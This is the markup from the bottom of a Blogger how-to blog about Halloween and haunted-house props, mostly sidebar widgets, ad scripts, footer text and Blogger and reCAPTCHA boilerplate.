</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1COMMENT' onclick='return(_SW_toggleReaderList(event, "Subscribe1COMMENT"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1COMMENT"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
All Comments
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div style='clear:both'></div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'en',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://fenwrightlibrary.blogspot.com/2011/09/big-spider-introduction.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJvVD-6XKCYwEOo1IRyga28v0w8rcj0o4oUjz_N7dwxPvAPViBV4ybFQ7MUcZaNtqyh5lRcbBPbmC8QKGhl-caz-HZ57fIuwHJL63Qr1qG2LfpK6S-H4fhRcVO4PmfSwpNFtCPOoXWr9A/w72-h72-p-k-no-nu/100_1019.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://fenwrightlibrary.blogspot.com/2011/09/big-spider-introduction.html'>Big Spider (Introduction)</a></div>
<div class='item-snippet'>If people have been wondering where I have been, I was on an expedition to the jungles of South America.&#160; I had heard of a certain arachnid ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://fenwrightlibrary.blogspot.com/2024/09/years-ago-i-wanted-to-paint-one-of-my.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0OMPOKuWRlCcI2ppl9ueZWmUsiClNe2RFgBCyKwCIc0CWgiLCv6Nce9SelwMG8ZD7JtOVX_NgBdBYLnq4_Xv0VK7RzmS3dK1oLt5J8snotFtIwN0nvPBCDu-I4o1_yRYkuSh3LEDh2BAJZoaEb4mQ0CZ4vY16iWoaJi-7guiEKzP8lCfoOqTA4qIcOVQ/w72-h72-p-k-no-nu/IMG_20240908_222721_453.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://fenwrightlibrary.blogspot.com/2024/09/years-ago-i-wanted-to-paint-one-of-my.html'>Sinister 11 "Witch Of Walpurgis"</a></div>
<div class='item-snippet'>&#160;Ten years ago I wanted to paint one of my favorite Haunted Mansion portraits, &quot; The Witch Of Walpurgis &quot; From Walt Disney World a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://fenwrightlibrary.blogspot.com/2010/09/simple-ghost.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir0s0qbEJ3QygNxpWyV6lzzSgiCRV-PtiCU3xJARlDbIy_D7BgkXwA5_F0UAzqYh-rxOkU4HdNAz0mTffHusq9muVnqnYsskjCYKMJtWHOnRJvXUjP9YFSPF51jBCiDvxHbYCqZ48bGHk/w72-h72-p-k-no-nu/juggins+frame.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://fenwrightlibrary.blogspot.com/2010/09/simple-ghost.html'>Simple Ghost</a></div>
<div class='item-snippet'>This is one of my favorites. This is how I built a simple, but effective ghost. Now you can feel free to customize or change things around t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://fenwrightlibrary.blogspot.com/2011/09/e-z-cinderblock-plinth.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwdWFZnXShOhEBnbC6b9hZLh1xnkGGAz4bQFYtzDbhdS1wwqhnq0SZJFsOFsZDbyZP2J9J2TUucDMw4vV3KGaqBvrRrgLgYpXyOabi0vhNyXS132wTtK-fdgClpvZRo6WiYWgaXY0VyuQ/w72-h72-p-k-no-nu/100_0963.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://fenwrightlibrary.blogspot.com/2011/09/e-z-cinderblock-plinth.html'>E-Z Cinderblock Plinth</a></div>
<div class='item-snippet'>   Have a heavy statue you want to use for your Halloween graveyard?&#160;&#160; Have some cinderblocks laying around?&#160; Why not make a plinth base?&#160;  ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script type="text/javascript"><!--
google_ad_client = "ca-pub-8554658072995908";
google_ad_host = "ca-host-pub-1556223355139109";
google_ad_host_channel = "L0001";
/* fenwrightlibrary_sidebar-right-1_AdSense1_300x250_as */
google_ad_slot = "3839287117";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot section' id='footer-1'><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script type="text/javascript"><!--
google_ad_client = "ca-pub-8554658072995908";
google_ad_host = "ca-host-pub-1556223355139109";
google_ad_host_channel = "L0003";
/* fenwrightlibrary_footer-1_AdSense2_468x60_as */
google_ad_slot = "5316020310";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text4'>
<h2 class='title'>2010-2020 The Haunted Library</h2>
<div class='widget-content'>
All the posts and pictures here were created by the Haunted Library. Anyone attempting these projects does so at their own risk. All names are copyright of their respective owners<br /><br />
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<div class='widget-content'>
Fancy header decoration provided by Dover designs electronic clip art, "Victorian Designs'<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Fenwright Manor</h2>
<div class='widget-content'>
<a href='http://fenwrightmanor.blogspot.com/'>
<img alt='Fenwright Manor' height='231' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqPWbtq14BhsAcfF0DIO81qr7RnyL5UFViQFHxtFkBb_Qc2lwRdYC4mLtSRKPX0cGeiZUMOJUWO2OmTa6sRHz-ufd203NqSbE5hDUx0grgANadt-GLQgjYEAjzFTBYZx0287mF9XlF4mE/s1600/fen+warn+logo+b.png' width='497'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>The Museum of YesterYear</h2>
<div class='widget-content'>
<a href='http://mrfenwrightsmuseum.blogspot.com/'>
<img alt='The Museum of YesterYear' height='65' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYi2G7bqDvQBByRz2J1FzYwqC_ZwThLRyKjfC924GxlJ3spNN3cCSCikiR1E20Wt51iNp3WSB70A_IDrK9xIYXTKfHW4WX7JCtXrMT9db9huaTZ6K-1hI44qSjjK5xx9YVjooNgjljmY8/s1600/link.png' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot section' id='footer-2-1'><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script type="text/javascript"><!--
google_ad_client = "ca-pub-8554658072995908";
google_ad_host = "ca-host-pub-1556223355139109";
google_ad_host_channel = "L0003";
/* fenwrightlibrary_footer-2-1_AdSense3_468x60_as */
google_ad_slot = "6792753514";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</td>
<td class='columns-cell'>
<div class='foot section' id='footer-2-2'><div class='widget AdSense' data-version='1' id='AdSense4'>
<div class='widget-content'>
<script type="text/javascript"><!--
google_ad_client = "ca-pub-8554658072995908";
google_ad_host = "ca-host-pub-1556223355139109";
google_ad_host_channel = "L0003";
/* fenwrightlibrary_footer-2-2_AdSense4_468x60_as */
google_ad_slot = "8269486712";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Footer'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Simple theme. Theme images by <a href='http://www.istockphoto.com/googleimages.php?id=11394138&amp;platform=blogger&langregion=en' target='_blank'>luoman</a>. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5_EeUgiWyAGMQOqWA2Gtd6ypXytw:1769911351486';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2433579955547330572','//fenwrightlibrary.blogspot.com/','2433579955547330572');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2433579955547330572', 'title': 'The Haunted Library', 'url': 'https://fenwrightlibrary.blogspot.com/', 'canonicalUrl': 'http://fenwrightlibrary.blogspot.com/', 'homepageUrl': 'https://fenwrightlibrary.blogspot.com/', 'searchUrl': 'https://fenwrightlibrary.blogspot.com/search', 'canonicalHomepageUrl': 'http://fenwrightlibrary.blogspot.com/', 'blogspotFaviconUrl': 'https://fenwrightlibrary.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Haunted Library - Atom\x22 href\x3d\x22https://fenwrightlibrary.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Haunted Library - RSS\x22 href\x3d\x22https://fenwrightlibrary.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Haunted Library - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2433579955547330572/posts/default\x22 /\x3e\n', 'meTag': '\x3clink rel\x3d\x22me\x22 href\x3d\x22https://www.blogger.com/profile/15567880806058959239\x22 /\x3e\n', 'adsenseClientId': 'ca-pub-8554658072995908', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'index', 'pageName': '', 'pageTitle': 'The Haunted Library'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'Simple', 'localizedName': 'Simple', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false, 'variant': 'literate', 'variantId': 'literate'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'The Haunted Library', 'description': 'The Haunted Library is an extension of Fenwright Manor, Located just behind those pocket doors in the foyer.  Actually it\x27s just a how-to blog.', 'url': 'https://fenwrightlibrary.blogspot.com/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': true, 'isArchive': false, 'isLabelSearch': false}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'crosscol', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': true, 'href': 'https://fenwrightlibrary.blogspot.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://fenwrightlibrary.blogspot.com/p/contact.html', 'id': '2512582318156434034', 'title': 'Contact'}, {'isCurrentPage': false, 'href': 'http://fenwrightlibrary.blogspot.com/search/label/grave%20jumper', 'title': 'Grave Jumper'}, {'isCurrentPage': false, 'href': 'http://fenwrightlibrary.blogspot.com/search/label/how%20to', 'title': 'How to'}, {'isCurrentPage': false, 'href': 'http://fenwrightlibrary.blogspot.com/search/label/Haunted%20Mansion', 'title': 'Haunted Mansion Inspired'}, {'isCurrentPage': false, 'href': 'https://fenwrightlibrary.blogspot.com/search/label/jack%20o%27%20lantern', 'title': 'Jack O\x27 Lantern'}, {'isCurrentPage': false, 'href': 'https://fenwrightlibrary.blogspot.com/search/label/christmas', 'title': 'Yule Tide'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'crosscol', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right-1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar-right-1', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right-1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'sidebar-right-1', document.getElementById('Image9'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar-right-1', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar-right-1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar-right-1', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right-1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text7', 'sidebar-right-1', document.getElementById('Text7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar-right-1', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text5', 'sidebar-right-1', document.getElementById('Text5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'sidebar-right-1', document.getElementById('Image10'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar-right-1', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar-right-1', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar-right-1', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text3', 'sidebar-right-1', document.getElementById('Text3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar-right-1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-right-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_SubscribeView', new _WidgetInfo('Subscribe1', 'sidebar-right-1', document.getElementById('Subscribe1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar-right-1', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar-right-1', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'footer-1', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text4', 'footer-1', document.getElementById('Text4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'footer-1', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer-1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'footer-1', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'footer-2-1', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense4', 'footer-2-2', document.getElementById('AdSense4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Hve4qkDEipCCkiuZj617Ew">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769911360197');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>